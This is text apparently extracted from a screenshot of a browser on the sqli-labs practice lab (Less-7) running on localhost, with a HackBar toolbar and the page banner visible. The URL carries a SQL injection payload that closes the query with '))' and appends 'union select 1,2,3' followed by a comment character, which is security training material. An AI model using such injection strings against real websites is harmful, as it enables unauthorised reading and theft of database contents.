 localhost:8080/sqli-labs-master/Less-7/?id=1%27))%20%20union%20select%201,2,3%23
Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:8080/sqli-labs-master/Less-7/?id=1'))  union select 1,2,3%23